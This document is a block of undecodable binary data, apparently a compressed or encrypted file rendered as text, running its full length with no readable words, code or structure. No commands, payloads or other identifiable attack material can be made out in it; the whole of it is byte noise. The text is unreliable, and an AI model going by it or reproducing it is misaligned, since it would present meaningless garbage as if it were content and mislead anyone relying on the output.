�_����34Ìj��\�2照m)�����T��B�Oo�d���H.�V��Tn��7a���lP�0����ʳ`�2�^��󊇤KO�F�rh�(�H�ኆj�S:`<�D�����]����ů��ӠYy��m����w����j�_nƈ�J�5	<���!�ޥ��\Ύ����?�����˦��&��8���oB��r��@d�/�\Мp�N�+L����κ���cϫHF��Y"��1B�Մ����B��E�Jl��{7��Y��[�|�F����2���0Y>S�"Fm:٬m���&��0�iv/�e+���?��CwSK���c�nQ/�B�أ����\|}.T1�"C*OC'pY�.�+Bc�V�O����ƕ�-�7�Ȧ
Ҡ�\�-`l?�x�I+������rm�x�v=�~aA�[p�dؕ�q�� w��v����@6k]�v�f��@��i��e�>��Xf�/�<�=Ġ��F V[
%�e������h�*�_����(��&�9�&'{k�I�*��z�<�GJbֽC��h����5���ZC����"��E��P4UpW�ф��پ�ܶFJ�D(f)�Y��M��'F6<�k���S�@�[�_��-�=�6q��V~%��[��m;�_�ok���A���Fܘ�FU�c���|<~Gڈ's��8��+����]^��(U���vHp��	`^m�U�R�`�d���'�u�VEr�Є�1N�?�cj�+�ΡKt�|���.^H�o�:�U��뿗�SD�isT�k��[��ifd�<l�a��@>�4m�2��r!��	Z�N�
�|�e�B�}/[��� �r-�����˷�-~@�[�c�f���l�j���T�rb������̾�j��S.�_D�8��O�`��͎�#F2��G ?\��I�S���FR%�hɉc�~@��?�J�'�>Rt3� O+��	��E����(�>T��UXԓ<ې����Vs�aK�*�9��E	����~k��p��yߐ���� ���[C�ۗ��$%�0��Y5�b�7Ճ��h�;����؆$	��0�mG@������&�7��U�`���~D(F56�/���{y/�ȂVg&�E.�(FhC��Ȼ���p�����5!��w(hU(��j]���m@�$�b�Dơ���b��eY��e�>��]��Y�_��dyo��L��v	�\��W�\�e��@[�rʰFhUi���Fǘ�����e���S/�?8��6�V��`oRRz��aX��e[y�!�i;I�}`�1����Y��-�,�	���tê���Bzx��W�I:�h�NY����6���/�1�'�@)��3nS`�s4�l{I�ǔ�� %�\�����+vE���zUXvg�&�͑`�!;xyш~�G5^��cw:�����P_��v����W��4Yx4�^ɩ�� V}��3�<�]�^�n>Y��_2Q�U�����g����Ƨ���-,w�sy��)B�C/�]���6�� ���`7��}��.d����:~�u��O)j�#&+�7����r^���X��D�\��9(!�k����õ�4�[��8sW��"��Mq��תfG�4��a��C(�����bBB�ET%{�Q�8�D ��1;��UA г�����Fb8�P���/�6�Cc�����!I�uo���2>¡<�Cdv���+Z�M��:�� ԝ�[y���u�������i�,�k&Ú%p��T�/���2}����C
� �%���"���ؽı�,�z�)K���zd�ԣk>W����� �A�9�	 k�dǥ� a�,�إׇ����Ŝ�;]�|ɛ)^,U����[q��IG���;DU��B�0��̮ٻJ�aT��U�5��H% m���i��b����7�Q��v� �״�RI��V+��N
��� yiL�v����߄�-�-���b�����u0g#[�\��jgu���̔a##�튛���z�s�~�����o���	;C�}Oc���G�s6꡿��\�����2E�c�nG�*f�t=9�g:6�8ù�̻�w��C%2��s����ƒ��'QH���V�u�s�*���&��7I�%�&�T����H�w���Rk$���qK$����.�.'BAUB1hg��`�L����g�o�E�,±�U�rMt��l9���F�`�Q�0-��2�}ǎ<��u?6���W:�0�W�׿��O��т�zr_X���o�Ę�JjpV,�?Mb���J�ȶ�,@����յ�<�O�< Z��ָۼ��E_#!/	>��x�T�D��B4�*��Z�2�[5𜤽�����Y� ���ĸt��Wؒ�q�ljr�(dbQ۹U�F�[�V��8 Ԭ]��=�7� ��GkM��D���*���V��}��N����b�e�C�ىt����
�]��V�H����e�D	�e�dj����P�h��v��;�:c�.$���`���C��wh3�Y�Q���<`����YR��]v�2O��M,�d�Yqʒ���;m3��}��B�$���� Kˡ%E�j�V�l��*���yߣR����
��L,�CpG��+�m_�Q��x'w�"X���z��0)����]��
*N8Vp�Y��	?��-���+
Qq�vN�9��C���)x.�{�i2O~\dn���v�/RV�d�l >�5�β���)�,"*߭��ܝ�:��t�6����Kd�i����j>��'Ӝ@��|V��*�=lXF��_(�*Cf��;fd�HE�Yl��rt���L��q@�N>��͈{����Zrs�����/��a�.8XJ#NV3�����ȭ
�N�ҹ��j����(�����.���C��HZ�Rly=[�ȋ
�-5�*i�W��m+�(�'��D�[ϻleV�!�p��K�=ӈ����~��Sx��nd�vҋ�ꮂIr�p]T�uȱk��?l8lcJ���>hn�5g�[����	������#EF� �&� i�Crf��*�M�]�'&�N[L��2dz}N���������pl�h�}����4OI���|�� ^�� �1vU�d�P�dזٵ��ϡJ��� "���<�3�/2���#|��Ϗ*��=���kbY���4B���k89QG���S7[����J�Z�.}u�6l����T�}����o'�ycBq;�1�nO�Z�ؓ}'���K[%e�N�dȂ)QO����J��J���lm ̶��u�	�A> ���fQ]5��ek�;=���G�ا�>���nR���8T⊷A}���9�u���-��;N5M`�u��������x��(���HX�z�Dv�(�l&�6�l��#�U���Ҹj��]D)��Ȏo~߄YrOnY�o�'si�u8uo�����UCH:� ���W2��zR78ZOθ��rf +����^���=6�	�\�2�KV[ش��{ؤ�:T1�4�������0�W�cV&������\�&6�D�d���v
i�~��=�{F#g�-n���
|��,C�S��+��N���P�%�Tj|9��>q�(�U�i�.����WA%4�(35�q�Z�lp�~�#ܦifyN��Untd��$�#��
[�^�ut�*�(��&�h���Q9�.�l��y�5yԖ�_V�@͡=�#���A��v`���XI>�#��0$nPr�p��3�7�����{�=Tm�H����4����e�c�T�GON�RV3F�5��p��o�rG�^�9$�7�)���_�RV����	]�	�b��������ɚW�������[��z�o��o�@��E�'ه� �os�qL"[<r��W���&c�v��w>�[��Q�%�@���rF���Z[�=~C��'����tK;���[���/���ȵ�1xj��f�#�Z@8_L�~�R3Ts�DMQx�<���h����.��{T�X�.��N�����rB�c{�K���}.ȁ����a���}��N>��g���F<D��6�8���)�r�ϯy�7ԉ�:5_�ڂ.qK����K������(K�4xJ��A�%�A�i0��Q'�}G�V1�H�Q젲� Of;BN�Gy��چ�]#�n��S{�(&���jӓ�ч�u�&e�K��1R�σ�?�K"�������&b�;��!}㟻��U{�{K��q敍Ҧ�z +�' �K����,W!���Z�!V����/�vI�{��n%�7wD��H	C�{QX�g���\��M��j:�v� z�t������468�p�4�H�~R��HzSo��2�.�{>�� ��s�y��h#�qtEg[p=�����/�5c��77I�d��V�,k"���j]���S��G�����w�
['Ѻ�#ܛ&�-Ԗ�&ϩ�j�����H^�f�7�����ۙ�GK;���E#��W�G0�ke��$�p�S�ɑ1�vS��S���V �)��
Pᄙ�I��u������y��f6śǮ'/9��c�j8"Ζ�]�E��ϒ���fO���N-�~X��l}؊�|���%G��z���-��k�s6�O-`Jr(ro����ZLP������-��d� �1�����_9�u7׸���qɌ��ۊ��@F�i�������G%�d)A3)+ �%h��s��ɠ�eT0�
��AF�]��V��o7�U��WC�#j�E�AR׋��
�&��,�	����ϭ���(�`n���X�����&�E��>Y6�O�xq	z��ܗ�n��C�a=q:�s�i�(�zY_��g6�cK��b����:�`D��ko��)u/���ŦS���E����\37�{�@
��%F��S-�a�_���{�͂��&r�'�7��vQC��a��^Yp�~��NIq�7�vШ�i�S��
n%��Y���:[�8ɠ�f���8��j`�8	n�V�ܴ��/�}�	��^]��QK��E2;�E�B�sW)E*K#gI����"���ҝH��BVrn���d)|���k
�]B�@2D��$���E�o�+�B�yݤ*��ڋ9N@���#e����K%��u9�H=ʍ�4m��F�Ơ�Jym啩���D�����c8�����B�������[��.t ;�u���3�P5�Z �sK,1�э^!��:I5x��v(a�l��0d=���/�?f�c���MCrW\�Qa����g�nװfyݬ���2�@z;WJ���%��Iy����Ŀ6�9�ʺʊ���jl�0�%��KG�L�l����IН�-Hg�n����^s�ؒ's
k��P���C�{�"���ۀ��N{�/�L �d���U�"��I�{%_E���suG�m�I/>�� ��،�t�Z?��衽4�5�:f�7u�ї �Z� ���_�6��Ey�@p*�V�9q�k����K_Ll~`
k��b���'���E�7��&ɛ(Rffpmr�U(�G?:�p�+���|��v�@G�p�j��\0�Q;�J�OU�0��T4\M�c�����Y��,��ij�d�
�Ai>i9�*��i�����$�\��q�!h3a̠ѓ�ן7�Y k�а8`���P4Ў�#v�#SW>
���kj��*�k���r+��E\����E���U�:8��<ZZT�_��J�����xΏȶ��7k�.�����xͻר�ŭ�%�Ͷ����n�+J5���FSuo�I
c5js�:q�z��k��n�?�C�1�}`{�n2��R��]Rx�n���a����^���7���N�)^~��l2����،�V+w6��L����y_9��R��e%�ZZ�(;�MQ�&�4���)"LSᮺ��oR\m���O|����D
2�k�T��'N�,�uXٛƾ�U�����-�r�E�2�M�..*0�@����6A���8w-ǘ{a�2|oWg�!xT	&g��b�w՗���c���ĵ�{��:s��%�a���n�GVhi�����w�B�p"�P���9�z�c;�>m��v'I�[��Y�C|���� nFYo�4��η�H�"�	&��ŪiϦk�Yo��d vz�䈆��Oykjmx��[��������%��ޑ�ς�>�Y����	l^ʋ5��]A����Q�`C�}�y����EZ�E�	Kp̊k�[0ۑZ.^ TD��o��e�l_/����7�v�_��'Ѥ��?yN�.�������+8mp��dla=����Sޕ���<���ԡv;��as�y�~�߃.���`�Z�R��>�Y�}fXڭ؊4�ݖ�T6LZ�u(ts��~*�nٛ9�9G��o���}��*�D���~]=�'�mP�����HI"&YT~;���qj�;�.)�����>�T:���lp������ؾ�6=A�j)�P�͌$+}MW�1u�"\5��g8¤�^��\U�	Rxv���F�ȕԏ�]_ȉ>I��m�Ǜ��l��@M�1�q �qL���w��$��ەbN��Y(��/�-~�f�,��C��@�K�5ܘ/�����lX^(me��x��/��l��J�I��F�-
E��KJ��-�Mm�PǝOj^���y��}���M���خ������q_c#D`)���r_�2z�)j��$�D� �!EU_(��l��$a8 y���h�&�r�!�汤�tD���L�v葖�"J@�e��O[4�[�ͻ��Y!�{l��,A���EQbև�ֹ��\�5�hSD,�>�Y���ˋ+�x������>��\py4��1��8ݥo+�3x�TJb���=1�< r����2�
s�e�u̓�?�iߞ�%�ԟN�q>>�"i���eY{&VU���`]W5SL��^9O�����_(�Q�Nh���
i/5�P!�����4gq��S�B6�ԉ�ծ������*�U�ą~�\�TL�_p�)':�,ڜ��x�����1!Q(�%�?�uྀ�\�F�n��/��kt�Z��� �x�=~�2|6s�� T�E�U�֜�u��Thy
n@ἪOsq�u�	_ԕ,���2��0��)`��B�kD�?�"�&���Tq� Oֹ��vXc.^EkK���F���쨁!�	�[@\]@]����\�L�DevIS(���je�p�s\��n`�I�O�Mئ?Oy�$�2v��: �S���7W��F'����`����;P�{o���ijj�0���$�O�4Gf�R�_������^�j#s���U�w�y~Ťn��yB�	t�I���W̕_�2�|��~� Je����#N�0Pܧ�)�����]�%3����3Ǟ�J�6k0��:Cu�������Pm%@����v��@���&�DEa@.��-���;��Ls�����h��4���0�4 rk�,ZB�\��������ʕ�Y�n |��+��s�Z��7�)�%��R�G��X/��]D�\xY�M�U�=>#%CY�_�HP� 矈C}�Pf,�@��կ^�;���j�������G�r,��Ր�xZ��M��'���7�j����C�<�F��}Ǐ!�!nL#�7m,�|޾7^�3N�@f�+λ�@�������V��K�tY�sM��� �����&~�v��3���J,�C�䀚ڤ?`��S�@&�د�2r��Q>&�:N�V�?E�[�Lq!��@L�nm���>���L���<�T��L�F/����N}�g!���QD�~_c#�v	�r�JP��ʳ�����eš{��&[m���,�Ѭ���<j�?�^�([:�}�Ƽ�4j�NY�%�B/9}[4�g�T�&�~V�-��Uz�>����=�� ���]X��~N�d���~w��6jV�h�^�7�6P�4~򐏓�l_�"����l4ܘws�{���I:v����ؓ�g�"�8�BY0�V�[foDBڭ��^�X�e�l%��4�2� ���x�̩Q�P}``~f	Og��9�[6ț���$-t��v�o
7d<�Σ\����C_t��LA��� ~5X��oy=���6�;���LY
��C*��.Rfb&A ^.-��V3��2���}�&�[��؛$�T�~�W�w��4��*A��?@�X�X�����q��ؒ{�[��ػ|�p=��v?�c>
a�.p���$-m��t��̴��'�LCep��<�����9PoL2�ҧ���1�i��SO�ƨL���2�b&vj$�&���];{�x��rg)� `'#�7�b �!B�f��4b>����(\勽d_���6�����s�B�,o0�Y*���P�Z�'�������k?l�:���m��n<��HϦ@'B��F�5"Xu�N�2�n~()��)��9�Mp�0���E�ϢO/���,�і�S��Y������~u���`���յ�?�LG���VxT�r'�p˟���Ĥļ�#oa��Lm�z�&���XXG�̦v$�K�:����Կ�$�>@i�S_Ӈ��ab����4JE�/���/�B�P�-�w���@)�5�q�;��s��g���c많&�e:kA�K�AGD�g�Ed���RO���s�S�w�4���ߝ,�`�&�������w�:�'2��ڋ��+�(������Ƙ#��kX/H>i+�_oԟ��#0e�ʃy�ȳ��J߿��4Y�OA�X��`��52�y��̲M���:�Ҹ��Jt.`[lE/���A��C:�$aO��e97�812��Qv��M[��pÐ@�����(m�Z]/��i���9_߸�B�������)��^�YX�("��������d��'��z��vM��kN#^��ip���	~m�Z��V%BL�*�e�np��s�l��j2su�EF�޾E46�� z_4G@ ����)�����$j�G��J��,�;y�=�x�L/m� �Q&����J�=��$�b�i��~���75���6��)����Qm�w<�+[��/����'y?��v@n
��r�.o>�6eP檓&,���	kk୅l�7'u���R��b��jX7y5Yf-��w���{nc�ؚ��y��Q~
[��Z�yhٱ"?��.��l�_(�4�����y-�TJ���¹�@��J/X<���#�tG�=�t�Q`��]���w��A&'"�+����!�OQkjdQ&w�G���'���HF�(��tP��~ U#�3�}Xy��N���Ys��
O��4!�h�Xg������nO���?�d&u��4﹐��bL�K5�O?���O�Ũd�-/E� X숮�ഹ�|ZB�j���-��$
~	��XSh5��=�w������Q �>Q=A砫 �w%�ė�%�..�&x��T(Ќ(]�f
o	�����=j	2�.�w�=��Bi��&֓�lQ�
���c�ۜ���.���.�4Q��[!q��N��[��U�L,(k^�O�p1��u��K�싢!��3��눘�����|�i�ml�`/���Ш�MFz��x�6�~�0�`�3��;�
P�L�]�q���3�V�a��?3;��I9�D��r���8�*�Ujy�όv�MO�"���\ƽ�@���Iή>:��.B��u��Sc2@�M���N_�,�PT�&�"�
�y� M4�r�k	��?���XxJ���n�:���2uϞ�%1�A7���v(O:�ʷ�߹$3�����3�%/~W�m�V��c��A,���ݡ��o������d� #�@�:�z��ߙ��̥Ú���I��a6�&⁻�:���V\X�+5V�
�?�RyLwTo�wf�{�an5�wM�;�-�ڲ�6���؇�h���0/er��B�hO�w�EiP?���F����EG����Y/�)ـJB#E&.���2�4�v�Myo߀-c����R���dD�F�vK������&�v�WԢ[��T{4��/���&wW\��G��@��S8�7{�Ւ�Ke+GB�s�%Z�ɡ�y�1������A�:�� �G�B�� �ئ�֓�����������G�b���C��}c�.��H��[�&����_��``0�����;&^�C�4�<Zȥ#��~�4���~�&ZLØ��Xz�t�+����gI�e!�G�]��æYY}�2��[�#��C��r��+����"�.�6gaw4�s@��
�%[�=��ᝃ��h�,坘�%r6�;�"0vߍ?����I=VL��:�O��x���4s~?G����2��
��y��)f�!���_o��{ܠU���mwI	Qb%$I���ݪ%�I��c-�e3a�M�5�f2|����������s����Bf֒����=���\e�adS�L߇1�#`�g�Mz�;7��x(9��|ϷW���\���W�Ձ���Z=z�v���'��?�j�}�l:t���"W?��F��õOѵp����#�9�-(A��0�T�좚���Z@\��eW�v��^�,���>L��y<M_V��Cɽ��^�	��h����=��<�I�(ơ]u�|�5���Bm����7*E�6�ܞ��Y�Ȉ���u�������<`5�<	�ɲ��˨5����o�������U��s=�p��.\*���W}8�蟩۲��tj9ڡ�����VCy�:�68J�,N���O�M��V��K
`�\��y�,�)f�jN�i��}����WԼ�0�_�X�H���%t��Ã�����&씦����=��l����d�@�y��׿�s���p�����E��v���a����Sz0m�HU���'�V�;�@���ħe��� �}t���z�j{J3V��@�M=su@�Tc0�r��"W�1��ɯ�����ևթ�H�I��ua
�o�x��@��F�z]j�D�f�q35@���a�k��<�1�gr��V'��ޱE&�\in2�گ��M1ɧ�*O�(~���O���#���>f�Ֆ!7�~�;˥�I�9������v4Y�:�D5Τ�_,����!����<h����%31܎������F��<KLq�܏Jf�9����85��
����� �����o������<��8�ɑg���V�0���u}2�r-���A���#]4�����d��S�oX��]ŬH���7u�{�+�ni~8Ś� ��,�(�Q�a�X�B:���$_f	��eN ��3�ԯ��*����@�u�:���r4v�Lu>�_ygx��z-��=�>:��$��lĵ����2@���������Wr#�ϑ�oW����E������t�d�;��Lgĭ����ѓ���w4�]$��2���Ù�;�������$��zsF8K���Z��g���	�#(��(�`��������y��m�H���!�_spG2�)#����J�����v5�Т�[����1�F/��5ޝkӝ	`�_8-�h��΋�����a����]�@	J�np�%l�p��^��v����V���a�tޒ�� ��5��V���}�h���]V�?gQ����\i��1kz��}T��&��RJ;[���f]_~���<*�������0c(Ą�B��V���v�L���/�{V>�+Tf3�ʆ�A6t)��HiS�e��7Qr5����z�������B��8F	�#sp��v�A\,�m��/�j��DGk�f2j��v3��[���o��V�����:~e��I��Ǖ�g�v��H^:���,NNf�פ�}seSs:��-�)w�ǺӔ�̋#~��M�+7y�O�U���Ԉ�%!�,�V����FX���a�1l]x��Hh��D_^�'�v�䟳q���`�� - �-�G�w̨s�#�b> �.�(oe�k��t	��wO�j���{�H���GO ���!��ּ���9��q��g�<��t�7t	r��^��+��Oy��U!*z�:�4��Z�����]䭾�`S^��Ae��9�;��$0�:����u��>?���Ecp�������'��9��{����ml���܋����<��|ypa�z�^�[J�_����n���#op��j$�҅с����.�cThY����$�,�m
�\d��2_�vAq���!�*y���/���w�Ej���Rq�$���=!v&t^�ɭ�b�@�O��96wм)IIf�2O5^��;K����:Pe�'���
��A�iC�'�d�l�y*�7w��N�vDx��	�وYd��Ƽ��~�[�i^�x���L��a�u$�����1h
��-G�j�W��+@-�[�%W�Mً���=�͞����SQ��lEY%[dZ�N�}���z����b�w���)2����'��x�GL�G-�%ׅl�޸��P�ɋ*�]NW�:{����.I�2�jf)��q��A�bo�>W�a�@�p�ȶ%I��w7s�]� �ӮMڷA��i��%��1"zU8��7{�Z5���3L��t�E;DF����t(F}f0�"���t�x=��"�\*yXa��yIo=5���_�L}߻;�w�{[�v�h H�z>>�a�Z�	&�̜6��v7U��G��I�:�3� �A>@H�yCIt��Yv\GK^-�3�\�=���-+�����.�Q[�zW�^W<9�Bֳ��},��p˸�P�%�v�Y����p�!�x�����U��/�t��jPHKH�a�6�)��n�Y�C޴6��I���=!?L���\��0�I5����ysQ�x�x&y�|��ᶃ�1�C}W�	���%�z����1!+�(���gm8�����&0N�z�0��3���/���.{AV�q��c�m/��5�Ug�Dw��yxZUE-��m�;�¬�>�H�l�ָ8�s7dgg��cI'��_�y�Sűf��':"R{�P��
��l A>8��rf"3��e��xE	{�������_߸y����(����br��h�#�d��c,������6����:g������F��c�h�K��.*/p��S~6 �Fʔp�A�"X�|��\�,�j`T��I���9�:sh��(�X=��g��׏�k���������z�<�s![�Ù��ew`���#����].���D���wV�]��s6m@*���)�	K:�s�i���q^댣m�<<^�c��Lֈ�����smF��[Җ5����YO��_G���$dKCQ�y�z�l��
��I�jmy�yn��-�r���N�'BXE�3��AAZ�J�F_�7M�����	�M+P��#��d�����@����4��vI@]���<����8S�J��,�%��k+%ڮ�:K~sz,$)��K�U_5����P�m���e�hnv�р��eh^�d���V�4��i�|B��c�wΠ�\��ѯ=;��Ec��4�\���m뢼�����ّU�f[��Тm�~�Q�����ڽ{�?�d'�wJ���h2�7L��n~{�+��ϝ�:r��t�CZB�Mt�����/��v�w�f{��$�	l�H�mZ#g�"�r����g�*A���?	R|s/�>rM7z������rОՌ���KU�|j3�`_�5�]#�%�p��8���\.۱X�%�����쁛��P���r�V�-�;�_�Y�xy����[��x7/K��"4x�_�%`]Ȭ�vo�w:�D�@$c��4EȞΨ^�Qc>� w��܌_�g���N���˯�&�.���us�l��]���'��g�V�^�ܡ�1ɭ����w�����=��i�,�h���7�.IWm�z����6����#y"�i�b�x��>h�f0ѿ�|�}q�*@j�j.`��F'u�n��Y��(����X�ʜj����>�8���w1������nN��t��U���~���̖Dz�3d��F�6�zd"茖"r�I� �#ܫpV�qء��8��8O���j�z�<e�V���R���=Y�f���)�)��ri�~Q�k�� K�)�Z	n4P�ƍ0̲�����k?���h��
����yI����w}4`�]�`��Q�n9���r&L��P���"����MA�%�M�ԏ�0���!��ٝ%u��Ƨ��Hc��j��RYK�xa��O2�Պן�c�90ȎsG��De�P.��t���v�xw�b�?�ok���!s����U�:z&��(�MXL�),'Ka�m�������0I�
~O���V}�=<�i3'e.�K�b (7�F���"ߍWZ["80;`�s�0|B�)�qvc'y^���BG�ӈ��|����	�+V7iM�������Zf�0��fB~������M��ѧAz��l�>&����ʰ�/	�����q��Z�5M��tn���@R��(56�����6|��#c�hM��lr.>Hn�mQ�h/�#�`.��Y����ԃ��ܲ�0�5c���GÐ	ޜX�&���i*���2������1�G���L7Uw�5�_wGmR�lh-���'�dY�k�]J�B�1F�:��O_PB��j�){9|5������iQ,�w���fp	�^{z)s�8�u�h���.�U�S�7glS�.Fqr�4�|PaɁ�p_,w@���m�.Ko��m�
��k6!$��2��V�2���[^���Q@N
(C��k	�w��kh��W�?Dӏe }U�Go2�'��#2��eBzZ�&D%yA_v�U��}F�g��ۖyuA<��6; ���ɴ���a�d�C�(Z�x�)P�nѬ"wi����u�iچ`O�|�^�"��� ��� ��������F���}�Z@&�ˀ?��s����n5ф��x�2i�H��_��~�� ����Qɵ�H��{�
��P�:�~� �ENeQ��u���~bS��WD܏A�1�0�H�9n�PZ93KlLh�hZ�&������ֲ�7ŋ㬨M���tf�>��Uy��5�BrJ��Z/`�)X��������R������9� I7)�|�}����(s	Ov��54���������Y�=wJ�O�M��\>�o8��}�O�+_#ě�����ۺ(��ؗ.�0�N#�(��[�WQ}�:���/E�����q�f��1�ރ�%��[ �	F+T��I⭅
�yRr���V&�/�S	Xwgg�F��*2�e�l�*���O�]u�jr��,�s���u* �И~�v�\5�E������\��7}8	i����#�c^��f��=I���i�Y�� 1�*��_�����je��JN�ѯ�`/~��@���ut��ߓ���#��b�ǵ����M6�����t����
f��+�i]|9��,f���u3?�PC��E5���ا\�*�$~B�� �8bM4�(O4k��h&o�!LG�Ɂ6!|arjT�;t9��.q��%*�E�yO��9�8�@����t%~���1�JO�H=�s~�p�{��\T �Rb+�������}����{�y�=���;�h�Ns��m�u4o��d�
b��A�,i/PM/��U3�X]d�6	_仏R:�i�G���-ub��K��!?1K���k/�o@M�Jʿk���%��'�hڗԭ�)Y�KU�O����9boS�&B�H]W +%A:"����'㹪�]KRa�ښU"&p�^h;%o7ds�?����D��3�����*W�N�-�o�B�@�z��5�,�J��p.�6�		���E�*k�FՍ��$�9S�W�%�>���`h���VB��n�HOk�j/�Ǆ�!��0r����QXX�B���R+��#< �*�Ppf�T2E��z�����Y�r�u�7D�0���"1��[5q�tœ)�2�;Fѭ�ǱM�rߚ��;���;�t)������r�藋�J��x<\�A)�����q\��Dw�=��a�q4�K@�;����h��fX���0�42�U_;��mz��ԇ��5O@x���iXY��6ᢔ�3�S��(�1�W/���t��ڲ��K	�����׈v��[�[�r�gK+&'A�d�E|���%nו�գ�ڜ�|!�����F������J� *K͑#�^���}#Q�^4�z3��C�>�/i��0S��90�n�����������85j��sf��I������8�D t����yƦ^k�����2�n%��TuW�L�с�0�X�*Fj��3�
�$ˋ��/�6)�����a#B�F�m��|L"�=�&����7�[3���'c��1ޒ
oU��aoz)O�_��������A��7��m:7K����ϕ�TWު|;]����R,dw�BH��pvI{n0�J�F��>�$������sY�꿡Oe�E9�s����yU�^\-��gS}l��9����F�(���{����ңG���1�oCNJ�/s$�ќH`�e�FF�]����Ɍj�Y�\�?�I�9���A,����M^�@ɐ��qL`(x,#T��iu߂z�8��SxV������%(m	�V�����������#<�.I��}��]����~]� �[�e�(u7�A�,E�5��?���4A/15��ƛ�ٟLjc�!9�#d���U]��eu/�U�p��Wdȭj�{o=�P~�XyNb�O8���8�S�0�WI7��2�A�h9l���D�㇉.�����oP/u�j��Q��FlU=���$k�S'��_���pLu�qo?��s��I�2y4��ش�T�.�4�yctTԍݎ'��a ���T��f�A�n�����m֯¤Z�2k`v��آ^��xS	���'f��"ِ�%��N�'�a~����.��җg$=�(Ip\��3v���
Z�n����7���W�v��+�Z������NrBC��,�}��g���7S;mA��A�����]��@Ց4  '��Êcӎ9�1�568��yLq���/N�QZ�H
�|BFCY{ P�4���h���'��_4b ����S1���'�n�7�h�^�8�Kpj?�M^;�/��ޟ�/�ey3�c`4��X&d��'���2̥1�_���X�V����܍�������c:��`;I-r��ǡP�wX�D�c�lA~w��49��%݇�-Z�Zq�9�T"W��!�����{�p�+
��K8�
M}�C��g��:��\���D��?k͖͗���3��s:jI�2�����<�G�!Yj����RkMz���
)A�j�u�i��{w�6����{�[H���^���t(ب�A?" �Nk� C5	f8� ��mZ-�^�BJ�����8�돾�ZRm�&W��.�b�Hf�E>��z�Sz⮶@c�?"	1�
7�J��Ҵ:E�{*0�$:�֣m�6��=�`�C��*7�� ��	٩��S3,�L����s^k�k�2j[X��m&�к�\��|T��I���8OJ��'nW�{�׽w�Ǽ� 4�j	>p��(�+2{���5�^5��r͙[��ۚ��Դ��$��|����+S�Pe7����t�HBi��ٯ��1n,u�;'�_o1MN����].�dk��7H:�����X��\����Η��sY�1���=��\��(=ypA�� _�[�E꣭47�~%(Ճ��WY��'�����
x�p0�˪��"�(�x�+��n��k�M=y4)�aֆPC^����r��!�E��v%MiYs:�%Pi"F���0��v��!��䣏�mf���N�	���_v1��19+���PǄĶ E	�żrzZ��_����J�F��W�2=��������eK�^��y	L��>o ?F"��9��ij+�1��� �8l�A	�׺��ӄr$�^��
��0��5���P�D�gd���C��i�5��q��C&i�j�X��{_�>z�e��$�gO���e6��U^�c�\餭)�$ȇ3��ֽEǊ���9&Qt¸=��0���_PB#&d8<�%��Mxx�w��߰]��(������7�r�n�U]�3:��ԯK�ݢֆ�$�3�ֺ,�5m2�ݟZ+��?���`D�˕��7�ؕ> q��N=$ߴ��<�#�b��s�_!�v/�]X)�.�X�C0��m)��lt������d�����x�*��9{ԨN6������	~E�i��۫މlz�'��)�q���FB���Y��/�E����I��	گ?Y��&��Y�|�����xP��<��E��Nt�E��uHHTl�q�G��S&P�t*6���M����U�)�-X��+
ZP0�}�nZ��S�UY� ��^"wOq�3`v�{��D&g��F��t!7o��N{W/I���~2��%f���S�{`f����Ҙ����"�SR�w���(f�翰��Kո@�q��n�/X��o�-�fܸ�M�]v�M���l^�*�X�}�N����s��`%8�,:8M䆣j�Z��9_2H0r���D�u��n�=r�4J;�/��9�m��c,��9����tn�&oh�[.��~L�t�� �|�F9P��5����2���is�Y��ii����O�C;�1s5�P��c���N<Z�`�"���Dd܈d�*�A��˽�^���)G�{8EALSv�.#�6e�`���c1|EM�t��|�������XY�������U�K ax{<�4>�fzr��<���qΧ,��\(ɝj��oG�1�y�?��ѫVP��#P�Q��BlT����n󩯥�&@�K�Ťh�v��$���.��4�i28TJ'a|�&,=���t�+�V�.l�d�a�ӎ�Y�f�74��@���V��A��eJ��,l���>���!4�yv��R�����c�`�	&p�� �I绵�����|�Ѩ��@��C�y
�<D͝�N��b;wuJpӪ?a�Gw�6�_�/�#	k��_��XdK��7ޯ9O%g����p�O�z!?[��
�V&���F.�r��(R�_����+�\u$�r�&\_�2��G��xP�&@�<���{nM&k́c�K�(�T�V��&��Cp���p�K�����ڃ|[Na��s>+�[��q�QӘ+*c�b~�����W�U�)�W�D/Y�	;s�a�.����
��n9�j�oP���I�z=ax�ĳ�)�n�D��f��~�%�+�����G����)g�r��� �[��}N��7L�R<�u�&gH�@��<�p՘���|���t�k�R�����C���#�:�A'��R��{������}8]Z�Ի(m�,�h!�tx�a��8�C�V��	,z� �j,��C�T�"��g�*_�����t4�Q�GOlu2���S'��j��� �TX� U��P*��ض_�pR��◩���m֮`�S��"�����K��}B�[�+-9B���� ȭ��,��ˈG[����4�0�j�?��w�4ܲW���߸��;���5���:NW6�;��e���'[z��B�zv�>�m[ʐ�duh>�É��=/��P��*����t�#W��?&�7�`��b�)D����:h4���'�/�/3
X������	(-o���@��FɎu+_V�>�P"ɨ�S;�j"���x�>�g��svKsF���f�_EH��dl�\��>�~Գ0��%��D�Φ:�:�"�6
�,�M^|�&v-|�Z�A�6�01���L����GA�{9�NJ_���Zqy��F���⭈�|<�qkD������U�
[�^�-�]Q����;:^i�`��j���ǉ���N��3ȍj%	FN��p�$M�����`,��-�)�D#���h%�g����W������lN���=�y^L�6(��j�wb�S�g�����2��yX,��C�~��E�W��;��c�� ��ff��@z{2O�1ҙ�Ʈ�~Ul������8G�~�w5#�٨�F�A�̡�AS���<l�i��[��ю��>�{�Y�|V�V��4W�䊠4q��@,4�l����[]͂����(d	/��Ŏ�Ε�9��L�Zbn�&�<��A����߈YV� �Y.��ӧ�j_`C���u��>� ��XC-��Z�)�"�3�R�z?��a�EC���CyW�������A3Vk#ٳ4�3`���ώ�~ֽ�v�'^*G��=�w�v��C�.�B|Et�;̆n��G�-ч�	��]u��/N��X��ݙ�ο�1}����:�0��,�02�D��qL�T��<%���d&e���3c�*�уk��M����+��#sk�6!����QV+�/�u=̝<Troqh��
� �~���H�X.O�#�-K"�4ގ�	@�;�L���C�BFeH隐n[ő!�p`�9�5$S�IUUKo-�%�H�EGE\��~��;�l��sc��|����w�;:�=�����}�A7hم�	�TA�d�ѐ�%�����`i S�5'����_�y��{��0�!�v����D!(�"�ſ\lT[{dFF��~M
